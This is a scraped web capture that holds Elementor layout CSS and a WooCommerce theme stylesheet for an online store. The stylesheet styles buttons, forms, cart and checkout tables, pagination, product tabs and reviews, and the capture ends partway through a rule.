.elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-838 .elementor-element.elementor-element-12826d5{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-12826d5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-495e869 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-5d973a7{text-align:left;}.elementor-838 .elementor-element.elementor-element-5d973a7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-838 .elementor-element.elementor-element-24836d7 .elementor-heading-title{font-size:14px;line-height:2em;}.elementor-838 .elementor-element.elementor-element-24836d7 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-838 .elementor-element.elementor-element-317fa47f{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-widget-container{text-align:left;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon{background-color:#FFFFFF00;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon i{color:#19110B;}.elementor-838 .elementor-element.elementor-element-317fa47f .elementor-social-icon svg{fill:#19110B;}.elementor-838 .elementor-element.elementor-element-317fa47f > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-838 .elementor-element.elementor-element-185e2720 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-4b0b5faf{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-4b0b5faf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-45e06694 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-480472fa{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-480472fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-838 .elementor-element.elementor-element-6ee2728c > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-838 .elementor-element.elementor-element-5b6d73ee{--e-icon-list-icon-size:14px;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-text{color:#7D7D7D;}.elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-838 .elementor-element.elementor-element-5b6d73ee .elementor-icon-list-item > a{line-height:1.75em;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-838 .elementor-element.elementor-element-2ae5eb7:not(.elementor-motion-effects-element-type-background), .elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 .elementor-background-overlay{width:100%;height:100%;}.elementor-838 .elementor-element.elementor-element-2ae5eb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-838 .elementor-element.elementor-element-2ae5eb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-838 .elementor-element.elementor-element-a5184d1{text-align:right;}@media(min-width:768px){.elementor-838 .elementor-element.elementor-element-7ff45100{width:33%;}.elementor-838 .elementor-element.elementor-element-78bb2416{width:20%;}.elementor-838 .elementor-element.elementor-element-18ec4b19{width:20%;}.elementor-838 .elementor-element.elementor-element-816fa15{width:26.978%;}.elementor-838 .elementor-element.elementor-element-cc0e32b{width:71.138%;}.elementor-838 .elementor-element.elementor-element-49b9695{width:28.823%;}}@media(max-width:1024px) and (min-width:768px){.elementor-838 .elementor-element.elementor-element-7ff45100{width:50%;}.elementor-838 .elementor-element.elementor-element-78bb2416{width:50%;}.elementor-838 .elementor-element.elementor-element-18ec4b19{width:50%;}.elementor-838 .elementor-element.elementor-element-816fa15{width:50%;}}@media(max-width:1024px){.elementor-838 .elementor-element.elementor-element-7ff45100 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-78bb2416 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-838 .elementor-element.elementor-element-6225d5c .elementor-heading-title{line-height:2em;}}@media(max-width:767px){.elementor-838 .elementor-element.elementor-element-317fa47f{--grid-column-gap:25px;}.elementor-838 .elementor-element.elementor-element-18ec4b19 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-custom.css?ver=1.0
body_size: 68129
content:
/* * WooCommerce fixs * This file contain WooCommerce codes for some problems */
/**
 * ***************
 *
 * BUTTONS
 *
 * **************
 */
.woocommerce #respond input#submit,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce .button,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce ul.products li.product .button,
.summary .compare.button,
.summary .yith-wcwl-add-button a.add_to_wishlist {
	display: inline-block;
	-moz-appearance: none;
	-webkit-appearance: none;
	width: auto;
	padding: 17px 25px;
	color: #fff;
	border: 0;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background-image: none;
	background-color: var(--theme-primary);
	outline: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-align: center;
	text-decoration: none;
	text-shadow: none;
	text-transform: uppercase;
	vertical-align: middle;
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	letter-spacing: 0;
	white-space: nowrap;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	-moz-user-select: none;
	-ms-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	cursor: pointer;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
	color: #fff;
	background-color: var(--theme-black);
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	color: #fff;
	background-color: var(--theme-black);
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	color: #fff;
	background-color: var(--theme-primary);
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	padding: 16px 20px;
	color: #fff;
	background: #f7c35e;
}

.woocommerce.single-product .entry-summary button.button.alt {
	background: var(--theme-primary);
	min-width: 220px;
	padding: 18px 27px 18px 27px;
}

.quantity-button.plus,
.quantity-button.minus {
	position: absolute;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 30px;
	cursor: pointer;
	font-size: 20px;
	font-weight: 400;
	color: #7d7d7d;
	z-index: 1;
}

.quantity-button.minus {
	left: 0;
}

.quantity-button.plus {
	right: 0;
}

.woocommerce a.added_to_cart {
	margin-top: 1em;
}

.woocommerce .nt-has-sidebar ul.products.columns-3 li.product a.added_to_cart,
.woocommerce .nt-has-sidebar ul.products.columns-4 li.product a.added_to_cart,
.woocommerce ul.products li.product .button {
	margin-left: 25px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	display: block;
}

/* ****************************************** */
/* Shop content top meta
/* ****************************************** */
.wc--row.before-shop--loop {
	margin-bottom: 20px;
}

.woocommerce .woocommerce-ordering {
	margin: 0 0px 0 10px;
}

.woocommerce .woocommerce-ordering .nice-select {
	float: right;
	margin: 0px;
	height: 34px;
	line-height: 30px;
	padding: 0px 27px 0 14px;
}

.shop-meta-right {
	justify-content: flex-end;
}

.woocommerce .woocommerce-result-count {
	float: none;
}

/* ****************************************** */
/**
 * ***************
 *
 * MESSAGES
 *
 * ***************
 */
/* ****************************************** */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	display: flex;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 15px 20px;
	background-color: var(--theme-gray-background);
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	position: absolute;
	right: 20px;
}

.woocommerce-info a {
	margin-left: 5px;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
	display: inline-block;
	position: relative;
	top: 0;
	left: 0;
	margin-right: 5px;
}

.woocommerce-error li,
.woocommerce-info li,
.woocommerce-message li {
	line-height: 2;
}

.woocommerce-info {
	border-top-color: var(--theme-primary);
}

.woocommerce-info::before {
	color: var(--theme-primary);
}

.woocommerce-info a {
	color: var(--theme-black);
	font-weight: 500;
}

.woocommerce-info a:hover {
	color: var(--theme-primary);
}

.woocommerce-message {
	border-top-color: var(--theme-base);
	font-size: 14px;
}

.woocommerce-message a {
	color: var(--theme-black);
	font-weight: bold;
}

.woocommerce-message a:hover {
	color: var(--theme-primary);
}

.woocommerce-message::before {
	content: '\e015';
	color: var(--theme-base);
}

/* ****************************************** */
/**
 * ***************
 *
 * FORMS
 *
 * **************
 */
/* ****************************************** */
.checkbox-inline input[type=checkbox],
.checkbox input[type=checkbox],
.radio-inline input[type=radio],
.radio input[type=radio] {
	position: inherit;
}

.woocommerce form .form-row {
	display: block;
	margin: 0 0 30px;
	padding: 3px;
}

.woocommerce .quantity .qty,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	display: block;
	box-sizing: border-box;
	width: 100%;
	height: 50px;
	margin: 0;
	padding: 16px 20px 17px;
	color: #7d7d7d;
	border: 1px solid var(--theme-gray);
	-webkit-border-radius: 0px;
	border-radius: 4px;
	background-color: #ffffff;
	background-clip: padding-box;
	outline: 0;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	vertical-align: middle;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.2;
	-moz-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-webkit-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
}

.woocommerce form .form-row textarea {
	display: block;
	height: 4em;
	box-shadow: none;
	line-height: 1.5;
}

.woocommerce form .form-row input[type=submit] {
	margin: 0;
}

.woocommerce form .form-row label,
.product-review-form .form-grp label {
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #2b2b2b;
	margin-bottom: 10px;
	line-height: 1;
	font-weight: 500;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
	display: block;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 170px;
	height: 43px;
	float: left;
	margin: 0px 5px 0 0;
	margin: 0px 5px 0 0;
	padding: 6px 10px 5px;
	border: 2px solid #e5e5e5;
	border-color: #d9d9d9;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	background-clip: padding-box;
	outline: 0;
	text-align: center;
	line-height: 1;
	-o-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	-webkit-transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
	transition: background-color .3s ease-in-out,
		border-color .3s ease-in-out,
		color .3s ease-in-out;
}

#add_payment_method table.cart input,
.woocommerce-cart table.cart input,
.woocommerce-checkout table.cart input {
	margin: 0;
	vertical-align: middle;
	line-height: inherit;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
	padding: 2em;
}

.woocommerce form .form-row input.input-text::-webkit-input-placeholder,
.woocommerce form .form-row textarea::-webkit-input-placeholder,
form .textfield::-webkit-input-placeholder {
	color: #444444;
	-o-transition: color .3s ease-in-out;
	-webkit-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
}

.woocommerce .woocommerce-ordering select {
	width: 100%;
	min-width: 100%;
	max-width: 100%;
	height: 37px;
	padding: 10px;
	color: #212121;
	border: 2px solid #ddd;
	border-radius: 3px;
	background-color: #fff;
	vertical-align: top;
	font-size: 14px;
}

#ship-to-different-address label {
	margin: 0;
	color: var(--theme-black);
}

.select2-dropdown {
	border: 1px solid var(--theme-gray);
	background-color: #fff;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid var(--theme-gray);
}

.select2-container--default .select2-selection--single {
	height: 50px;
	padding: 10px 15px 15px;
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
	background-color: #fff;
	font-weight: 400;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #7d7d7d;
	font-size: 14px;
	font-weight: 400;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: 13px;
	right: 15px;
	width: 20px;
	height: 26px;
}

/* ****************************************** */
/**
 * ***************
 *
 * PAGINATION
 *
 * **************
 */
/* ****************************************** */
.woocommerce nav.woocommerce-pagination {
	display: flex;
	margin-top: 50px;
	padding-bottom: 10px;
	text-align: center;
	align-items: center;
	justify-content: center;
}

.woocommerce nav.woocommerce-pagination ul {
	display: flex;
	width: 100%;
	height: auto;
	clear: both;
	margin: 0;
	padding: 0;
	border: 0;
	border-right: 0;
	background-color: transparent;
	align-items: center;
	justify-content: center;
	white-space: nowrap;
}

.woocommerce-page .woocommerce-pagination ul.page-numbers li,
.woocommerce .woocommerce-pagination ul.page-numbers li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	display: flex;
	width: 50px;
	height: 50px;
	margin: 0;
	padding: 0;
	border: 0;
	background-color: var(--theme-gray-background);
	text-decoration: none;
	align-items: center;
	font-size: 18px;
	font-weight: 500;
	justify-content: center;
	line-height: 50px;
	color: var(--theme-black);
	border-radius: 4px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #fff;
	background-color: var(--theme-black);
}

/**
 * ********
 *
 * CART / CHECKOUT PAGE
 *
 * **********
 */
/* ****************************************** */
input#coupon_code {
	display: flex;
	height: auto;
	padding: 13px 25px 13px;
	color: #7d7d7d;
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
	background: transparent;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
}

.woocommerce table.shop_table {
	border: 1px solid var(--theme-gray);
	border-radius: 4px;
}

.woocommerce table.shop_table tbody {
	border-top: 1px solid var(--theme-gray);
}

#payment ul.methods li label,
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
	font-weight: 500;
}

.woocommerce table.shop_table th {
	padding: 25px 20px;
	color: var(--theme-black);
	font-size: 16px;
	line-height: 1.5em;
	letter-spacing: 1px;
}

.woocommerce table.shop_table td {
	padding: 15px 20px;
	border-top: 1px solid var(--theme-gray);
	vertical-align: middle;
}

.woocommerce table.shop_table .amount {
	color: var(--theme-black);
}

.woocommerce table.shop_table .product-total .amount {
	color: inherit;
}

.woocommerce table.shop_table .product-name strong {
	font-weight: 400;
}

.nt-theme-content table.table {
	margin-bottom: 40px;
}

.order-total strong {
	font-weight: 500;
}

.woocommerce form .form-row.place-order {
	margin-bottom: 0;
}

/* ****************************************** */
/**
 * ***************
 *
 * CART PAGE
 *
 * **************
 */
/* ****************************************** */
/* ****************************************** */
/**
 * *********** CHECKOUT PAGE
 *
 * **************
 */
/* ***************************************** */
.order-review-wrapper {
	padding: 30px 25px;
	margin-top: 50px;
	background-color: var(--theme-gray-background);
	border-radius: 4px;
}

.woocommerce-page .col2-set .col-1,
.woocommerce-page .col2-set .col-2,
.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
	max-width: inherit !important;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	background: #fff;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
	margin: 0;
	padding: 1em;
	border-bottom: 1px solid var(--theme-gray);
	text-align: left;
	list-style: none outside;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
	background-color: var(--theme-gray-background);
	padding: 25px;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
	border-bottom-color: #f2f2f2;
}

#payment ul.methods li label {
	display: initial;
}

.woocommerce-checkout #payment ul.payment_methods {
	padding: 1em !important;
}

.woocommerce-page #payment #place_order,
.woocommerce #payment #place_order {
	float: left;
}

.woocommerce .woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

.woocommerce span.woocommerce-input-wrapper,
.woocommerce span.woocommerce-input-wrapper span {
	display: block;
	width: 100%;
}

.woocommerce form .form-row {
	padding: 0;
}

.woocommerce #order_review_heading {
	margin-top: 0px;
}

.woocommerce #order_review {
	margin-top: 30px;
}

a.checkout-button.button.alt.wc-forward {
	margin-bottom: 0;
}

@media(max-width:992px) {
	.woocommerce-additional-fields {
		margin-top: 30px;
	}
}

/* ****************************************** */
/**
 * *********** MYACCOUNT PAGE
 *
 * **************
 */
/* ***************************************** */
.woocommerce ul.order_details {
	margin: 0 0 3em !important;
	list-style: none;
}

.woocommerce ul.order_details li {
	float: left;
	margin-right: 2em !important;
	margin-left: 0 !important;
	padding-right: 2em !important;
	padding-left: 0 !important;
	border-right: 1px dashed var(--theme-gray);
	text-transform: uppercase;
	font-size: .715em;
	line-height: 1;
	list-style-type: none;
}

/* ****************************************** */
/**
 * ***** PRODUCT ITEM BUTTONS
 *
 * **************
 */
/* ***************************************** */
.action {
	display: -ms-flexbox;
	display: flex;
	justify-content: center;
	flex-direction: column-reverse;
	position: absolute;
	width: 100%;
	background: #fff;
	bottom: -50%;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}

.super-deals-item:hover .action,
.exclusive-item:hover .action,
.most-popular-viewed-item:hover .action {
	bottom: 0px;
}

.most--popular--item--thumb {
	position: relative;
	overflow: hidden;
}

.action-cart {
	display: flex;
}

.action-extra {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	padding: 5px 10px;
}

.action .action-cart a:not(.added_to_cart) {
	background: #3a3a3a;
	color: #fff;
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 1;
	padding: 13px 20px 11px;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	overflow: hidden;
	border-radius: 0;
	width: 100%;
}

.action .action-cart .added_to_cart {
	font-size: 0px;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--theme-primary);
	color: #fff;
	padding: 0 10px;
	width: 100%;
	border-radius: 0;
}

.action .action-cart .added_to_cart::before {
	content: "\f061";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 14px;
}

.action .venam-woosq-btn,
.action .venam-woosw-btn,
.action .venam-woosc-btn {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 15px;
	font-size: 18px;
	color: #2b2b2b;
	position: relative;
}

.action .venam-woosq-btn a,
.action .venam-woosw-btn a,
.action .venam-woosc-btn a {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 1;
	font-size: 0;
}

.venam-woosc-btn.woosc-added i,
.venam-woosw-btn.woosw-added i {
	color: var(--theme-primary);
}

.header-shop-compare [class*=hint--][aria-label]:after {
	content: attr(aria-label) !important;
}

/* Cross-sells */
.cross-sells h2 {
    margin-bottom: 50px;
    font-size: 24px;
}

.upsells.products .deal-day-title .title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 0;
	text-transform: capitalize;
}

/* Tabs */
.woocommerce-Tabs-panel {
	display: block;
	margin-top: 50px;
}

.panel.entry-content.wc-tab {
	margin-top: 43px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
	margin-top: 35px;
	font-size: 25px;
	font-weight: 500;
}

.woocommerce div.product .woocommerce-tabs .panel h3 {
	font-size: 16px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 1px solid var(--theme-gray);
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin-right: 10px;
	border: 1px solid var(--theme-gray);
	border-radius: 0;
	background-color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #fff;
	border: 1px solid var(--theme-primary);
	background-color: var(--theme-primary);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #fff;
	font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 10px 15px;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.4px;
}

.woocommerce .comment-form-rating {
	margin-bottom: 25px;
}

.woocommerce .star-rating {
	height: 12px;
	width: 64px;
}

.woocommerce .star-rating,
.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
	font-size: 12px;
}

.woocommerce .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce #review_form #respond p.stars {
	display: inline-block;
	line-height: 1;
}

.woocommerce p.stars.selected a.active::before,
.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars:hover a {
	color: var(--theme-primary);
}

.woocommerce p.stars.selected a.active~a::before,
.woocommerce p.stars a {
	color: var(--theme-black);
}

.woocommerce #reviews #comments ol.commentlist {
	padding: 0;
	padding-right: 10px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 72px;
	padding: 0;
	border: 0;
	background: transparent;
	box-shadow: none;
	border-radius: 50%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin-left: 97px;
	border: 0;
	border-radius: 0;
	padding: 0 0px 0 10px;
}

.woocommerce #reviews #comments .woocommerce-review__author {
	font-size: 16px;
	font-weight: 500;
	color: var(--theme-black);
	margin-right: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 12px;
	color: #7d7d7d;
	font-weight: 500;
	line-height: 1;
}

.woocommerce #reviews .star-rating {
	line-height: 1;
	font-size: 10px;
	position: absolute;
	right: 0;
	top: 0px;
}

.woocommerce #reviews .star-rating span::before {
	color: var(--theme-primary);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	border-radius: 4px;
}

.woocommerce form#commentform {
	margin-top: 20px;
}

.form-fields p {
	padding: 0 15px;
}

.form-fields p label {
	line-height: 1;
	margin: 0;
}

.form-fields p input {
	width: auto;
	margin-bottom: 0;
}

p.comment-form-cookies-consent {
	display: flex;
	align-items: flex-start;
}

.woocommerce #respond .form-submit input#submit {
	margin-top: 15px;
	padding: 18px 49px 18px 49px;
}

.logged-in.woocommerce #respond .form-submit input#submit {
	margin-top: 0px;
}

.woocommerce #reviews #comment {
	height: 135px;
}

/* ****************************************** */
/* PRODUCT TYPE 1
/* ****************************************** */
/* woo item style 1 */
ul.action li {
	display: flex;
	align-items: center;
	justify-content: center;
}

ul.action li>a {
	font-size: 0 !important;
	z-index: 1;
}

ul.action li>i {
	position: absolute;
	z-index: 0;
	font-size: 20px;
}

a.woocommerce-product-gallery__trigger {
	position: absolute;
	right: 15px;
	z-index: 1;
}

.exclusive-item-three .action li {
	flex: 0 0 20%;
}

/* quick view */
.woocommerce .ajax_quick_view .woocommerce-product-gallery.woocommerce-product-gallery--with-images {
	width: 100% !important;
	float: none !important;
}

.woocommerce .ajax_quick_view button.single_add_to_cart_button.button.alt {
	line-height: 1 !important;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs {
	margin-top: 15px;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li {
	flex: 0 0 15%;
	margin-right: 10px;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li img {
	opacity: 1;
	padding: 3px;
	border-radius: 3px;
	border: 1px solid var(--theme-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.woocommerce div.product.ajax_quick_view div.images .flex-control-thumbs li img.flex-active {
	border-color: var(--theme-primary);
	background-color: var(--theme-primary);
}

woocommerce. div.product.ajax_quick_view .product_title {
	font-weight: 600;
}

.woocommerce .button.venam-btn-quick-view.loading:before {
	opacity: 0 !important;
}

.woocommerce .button.venam-btn-quick-view.loading:after {
	top: auto !important;
	right: auto !important;
}

.woocommerce div.product.ajax_quick_view span.onsale {
	z-index: 1;
	top: 0px;
	left: 15px;
}

#woosq-popup .thumbnails .slick-arrow:hover {
